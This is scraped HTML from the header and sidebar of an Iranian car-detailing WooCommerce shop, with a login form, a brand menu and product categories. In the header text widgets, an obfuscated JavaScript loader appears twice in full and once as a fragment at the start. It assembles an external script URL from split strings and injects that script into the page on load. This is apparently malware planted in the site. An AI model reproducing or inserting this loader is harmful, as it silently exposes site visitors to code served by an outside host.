d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.detailingmarket.ir/" class="wd-logo wd-main-logo" rel="home" aria-label="لوگوی سایت">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="دیتیلینگ مارکت ایران" style="max-width: 250px;" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" /><noscript><img src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" alt="دیتیلینگ مارکت ایران" style="max-width: 250px;" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://www.detailingmarket.ir/my-account/" title="حساب کاربری من">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				ورود / ثبت نام			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">ورود</span><a class="create-account-link" href="https://www.detailingmarket.ir/my-account/?action=register">ایجاد حساب کاربری</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://www.detailingmarket.ir/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">نام کاربری یا آدرس ایمیل&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">الزامی</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">رمز عبور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">الزامی</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				    <div class="digits-form_footer"></div>
        <input type="hidden" name="instance_id" value="14d3c6a08b94c4cb7134ec79f577c99a"
           autocomplete="off"/>
    <input type="hidden" name="action" value="digits_forms_ajax" class="digits_action_type" autocomplete="off"/>
    <input type="hidden" name="type" value="login" class="digits_action_type" autocomplete="off"/>

    <input type="hidden" name="digits_step_1_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_1_value" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_step_3_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_3_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_login_email_token" value="" class="reset_on_back"/>

    <input type="hidden" name="digits_redirect_page"
           value="//www.detailingmarket.ir/product-tag/%D9%86%D9%85%D8%AF/"/>
    <input type="hidden" id="digits_form" name="digits_form" value="7b1edee062" />    <input type="hidden" name="action_type" value="" autocomplete="off"/>
    <input type="hidden" name="digits_phone" value="">
    <input type="hidden" name="digits_email" value="">
    <input type="hidden" id="digits_secure_inp" name="digits_secured" value="1">
    
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="9287457609" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%D9%86%D9%85%D8%AF/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="ورود">ورود</button>
				</p>

				<p class="login-form-footer">
					<a href="https://www.detailingmarket.ir?login=true&#038;type=forgot-password" class="woocommerce-LostPassword lost_password">رمز عبور را فراموش کرده اید؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="مرا به خاطر بسپار" aria-label="مرا به خاطر بسپار" /> <span>مرا به خاطر بسپار</span>
					</label>
				</p>

				
				        <button onclick="return false"
                class="woocommerce-Button button digits_secure_login-tp digits-form_submit-btn"
        >ادامه دهید</button>
        <input type="hidden" class="digits_container_id" name="digits_container_id" value="customer_login">
        			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="جستجو">
	<a href="#" rel="nofollow" aria-label="جستجو">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				جستجو			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-i8977fqp1lmve3hyjltf" title="لیست علاقمندی های من">
	<a href="https://www.detailingmarket.ir/product/%d9%be%d8%af-%d9%86%d9%85%d8%af%db%8c-%d9%85%d8%ae%d8%b5%d9%88%d8%b5-%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%b4%db%8c%d8%b4%d9%87-%d8%a8%d8%b1%d8%a7%db%8c%d8%aa%d9%88%d9%86-brighton/" title="محصولات لیست علاقه مندی ها">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				علاقه مندی			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://www.detailingmarket.ir/cart/" title="سبد خرید">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>محصول</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>0</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="منوی موبایل را باز کنید">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">منو</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.detailingmarket.ir/" class="wd-logo wd-main-logo" rel="home" aria-label="لوگوی سایت">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="دیتیلینگ مارکت ایران" style="max-width: 140px;" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" /><noscript><img src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" alt="دیتیلینگ مارکت ایران" style="max-width: 140px;" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://www.detailingmarket.ir/cart/" title="سبد خرید">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>محصول</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>0</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="منوی اصلی">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-6799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6799 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.detailingmarket.ir/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/home-2.png" /><noscript><img width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/home-2.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">صفحه اصلی</span></a></li>
<li id="menu-item-7184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7184 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.detailingmarket.ir/shop/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/element-3.png" /><noscript><img width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/element-3.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">فروشگاه</span></a></li>
<li id="menu-item-2645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2645 item-level-0 menu-mega-dropdown wd-event-hover dropdown-load-ajax" ><a href="https://www.detailingmarket.ir/brands" class="woodmart-nav-link"><span class="nav-link-text">برندها</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-7075" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7075 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/pemosa/" class="woodmart-nav-link"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/pemosa_logo.jpg" /><noscript><img width="150" height="150" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/pemosa_logo.jpg" class="wd-nav-img" alt="" decoding="async" /></noscript>Pemosa</a></li>
	<li id="menu-item-7107" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7107 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/yaratmetal/" class="woodmart-nav-link"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="wd-nav-img" alt="Yarat Metal" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-200x200.png 200w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png" /><noscript><img loading="lazy" width="150" height="150" src="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png" class="wd-nav-img" alt="Yarat Metal" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-200x200.png 200w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>Yarat Metal</a></li>
	<li id="menu-item-7099" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7099 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/polytop/" class="woodmart-nav-link">PolyTop</a></li>
	<li id="menu-item-7089" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7089 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/kochchemie/" class="woodmart-nav-link">KochChemie</a></li>
	<li id="menu-item-7094" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7094 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/menzerna/" class="woodmart-nav-link">Menzerna</a></li>
	<li id="menu-item-7082" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7082 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/brighton/" class="woodmart-nav-link">Brighton</a></li>
	<li id="menu-item-7105" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7105 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/srs/" class="woodmart-nav-link">SRS</a></li>
	<li id="menu-item-7087" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7087 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/fuou/" class="woodmart-nav-link">Fuou</a></li>
	<li id="menu-item-7085" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7085 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/creeper/" class="woodmart-nav-link">Creeper</a></li>
	<li id="menu-item-7083" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7083 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/carsgift/" class="woodmart-nav-link">Cars Gift</a></li>
	<li id="menu-item-7096" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7096 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/nanotekas/" class="woodmart-nav-link">Nano Tekas</a></li>
	<li id="menu-item-7091" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7091 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/mafra/" class="woodmart-nav-link">Mafra</a></li>
	<li id="menu-item-7095" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7095 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/mothers/" class="woodmart-nav-link">Mothers</a></li>
	<li id="menu-item-7097" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7097 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/nasiol/" class="woodmart-nav-link">Nasiol</a></li>
	<li id="menu-item-7101" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7101 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/rupes/" class="woodmart-nav-link">Rupes</a></li>
	<li id="menu-item-7090" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7090 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/kwazar/" class="woodmart-nav-link">Kwazar</a></li>
	<li id="menu-item-7084" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7084 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/codetha/" class="woodmart-nav-link">Codetha</a></li>
	<li id="menu-item-7086" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7086 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/fireball/" class="woodmart-nav-link">Fire Ball</a></li>
	<li id="menu-item-7088" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7088 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/hendelex/" class="woodmart-nav-link">Hendlex</a></li>
	<li id="menu-item-7093" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7093 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/maxshine/" class="woodmart-nav-link">Max Shine</a></li>
	<li id="menu-item-7104" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7104 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/sonax/" class="woodmart-nav-link">Sonax</a></li>
	<li id="menu-item-7106" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7106 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/valetpro/" class="woodmart-nav-link">Valet Pro</a></li>
	<li id="menu-item-7081" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7081 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/3m/" class="woodmart-nav-link">3M</a></li>
	<li id="menu-item-7092" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7092 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/mag/" class="woodmart-nav-link">Mag</a></li>
	<li id="menu-item-7100" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7100 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/puris/" class="woodmart-nav-link">Puris</a></li>
	<li id="menu-item-7102" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7102 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/sabsazan/" class="woodmart-nav-link">Sabsazan</a></li>
	<li id="menu-item-7103" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7103 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/sgcb/" class="woodmart-nav-link">SGCB</a></li>
	<li id="menu-item-7108" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7108 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/zurchemie/" class="woodmart-nav-link">Zur Chemie</a></li>
	<li id="menu-item-7185" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7185 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/finix/" class="woodmart-nav-link">FINIX</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-287" class="harajestoon menu-item menu-item-type-custom menu-item-object-custom menu-item-287 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.detailingmarket.ir/?post_type=product&#038;stock_status=onsale" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/shopping-cart.png" /><noscript><img loading="lazy" width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/shopping-cart.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">حراجی فروشگاه</span></a></li>
<li id="menu-item-6795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6795 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.detailingmarket.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/monitor.png" /><noscript><img loading="lazy" width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/monitor.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">درباره ما</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main class="wd-content-layout content-layout-wrapper container wd-builder-off wd-grid-g wd-sidebar-hidden-md-sm" role="main" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
				
	
<aside class="wd-sidebar sidebar-container wd-grid-col sidebar-left" style="--wd-col-lg:3;--wd-col-md:12;--wd-col-sm:12;">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">بستن</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="wd-widget-stock-status-1" class="wd-widget widget sidebar-widget wd-widget-stock-status"><h5 class="widget-title">فیلتر موجودی و حراج</h5>			<ul>
									<li>
						<a href="https://www.detailingmarket.ir/product-tag/%d9%86%d9%85%d8%af/?stock_status=onsale" class="" rel="nofollow noopener">
							محصولات تخفیف دار						</a>
					</li>
				
									<li>
						<a href="https://www.detailingmarket.ir/product-tag/%d9%86%d9%85%d8%af/?stock_status=instock" class="" rel="nofollow noopener">
							محصولات موجود						</a>
					</li>
				
							</ul>
			</div><div id="woocommerce_product_categories-2" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">دسته‌های محصولات</h5><ul class="product-categories"><li class="cat-item cat-item-45 cat-parent"><a href="https://www.detailingmarket.ir/product-category/paintcoating/">گروه نانوسرامیک</a> <span class="count">25</span></li>
<li class="cat-item cat-item-2331 cat-parent"><a href="https://www.detailingmarket.ir/product-category/waxgroup/">گروه واکس</a> <span class="count">21</span></li>
<li class="cat-item cat-item-1474 cat-parent"><a href="https://www.detailingmarket.ir/product-category/towel_cloth/">حوله و دستمال</a> <span class="count">7</span></li>
<li class="cat-item cat-item-1475 cat-parent"><a href="https://www.detailingmarket.ir/product-category/cleaners_shampoo/">گروه شوینده</a> <span class="count">5</span></li>
<li class="cat-item cat-item-1577 cat-parent"><a href="https://www.detailingmarket.ir/product-category/polishing_pad/">گروه پد پولیش</a> <span class="count">48</span></li>
<li class="cat-item cat-item-1478 cat-parent"><a href="https://www.detailingmarket.ir/product-category/machines_tools/">دستگاه ها و ابزارها</a> <span class="count">103</span></li>
<li class="cat-item cat-item-2623 cat-parent"><a href="https://www.detailingmarket.ir/product-category/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87%db%8c/">تجهیزات کارگاهی</a> <span class="count">24</span></li>
<li class="cat-item cat-item-41 cat-parent"><a href="https://www.detailingmarket.ir/product-category/polisher_machine/">دستگاه و لوازم پولیش کاری</a> <span class="count">35</span></li>
<li class="cat-item cat-item-15"><a href="https://www.detailingmarket.ir/product-category/%d8%a8%d8%af%d9%88%d9%86-%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c/">محصولات متفرقه</a> <span class="count">6</span></li>
<li class="cat-item cat-item-32 cat-parent"><a href="https://www.detailingmarket.ir/product-category/polishing_system/">گروه پولیش</a> <span class="count">60</span></li>
